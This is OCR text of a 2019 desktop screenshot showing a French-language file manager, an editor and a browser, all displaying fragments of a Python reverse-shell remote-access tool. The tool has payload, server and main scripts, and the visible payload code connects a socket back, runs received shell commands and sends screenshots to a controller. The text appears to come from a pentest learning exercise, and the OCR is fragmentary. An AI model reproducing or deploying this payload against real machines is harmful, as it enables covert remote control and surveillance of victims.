 Applications Emplacements Système mer. 18 déc., 12:08
payloadReverShell.py — ~/Documents/ESD — Atom
RAT
Fichier Editer Affichage Aller à Favoris Aide
Précédent Suivant 50% Vue en liste
Emplacements benjamin Documents ESD RAT
Ordinateur
benjamin
Bureau
Système de fichiers
Documents
Téléchargements
Musique
Images
Vidéos
Corbeille
Réseau
Parcourir le réseau
Nom Taille Type Date de modification
mainReverseShell.py 93 octets script Python mer. 18 déc. 2019 09:31:47 CET
payloadReverShell.py 848 octets script Python mer. 18 déc. 2019 12:07:55 CET
serveurReverseShell.py 688 octets script Python mer. 18 déc. 2019 12:04:59 CET
« payloadReverShell.py » sélectionné (848 octets), Espace libre : 126,6 Go
28 if message == "screen":
29 mon_socket.send(screen())
30 else:
31 print(message)
32 process = subprocess.Popen(message, shell=True, stdout=subprocess.PIPE, stderr=sub
33 mon_socket.send(process.stdout.read()+process.stderr.read())
34
35
36 mon_socket.close()
37
38 # if message == "exit":
ReverseTCP/payload.py at master · Krockmou/ReverseTCP · GitHub - Mozilla Firefox
Mon D Python Python Image euyv.fitfor socket Python Take s Rev
https://github.com/Krockmou/ReverseTCP/blob
Les idées cadeaux Start Parrot Wiki Community privacy pentest learn
11
12 screen()
13
14 file = "monitor-1.png"
15 if os.path.isfile(file):
16 print("ScreenShot added : {}".format(file))
17 else :
18 print("ScreenShot Epic Fail !")
19
20
21 # -------------Création de la configuration du socket ------------------
22 mon_socket = sock.socket(sock.AF_INET, sock.SOCK_STREAM)
23 mon_socket.connect(("127.0.0.1", 5678))
24
25 # ------------------ Récupération data ScreenShot ---------------------
26 def getsend_screen():
27 f = open(file, "rb")
28 data_screen = f.read()
29 f.close()
30 return(data_screen)
31 # --------------------------- Prise en main --------------------------
32 data = ""
33 while data != "quit()":
34 data = mon_socket.recv(1024)
35 data = data.decode('UTF-8')
36 if data == "screen" :
37 mon_socket.send(getsend_screen())
38 else :
39 result = os.popen(data).read()
40 mon_socket.send(str(result).encode('UTF-8'))
41
42 mon_socket.close()
Menu payloadReverShell.py ... ReverseTCP/payload.p... /bin/bash RAT Transfere screen ... RAT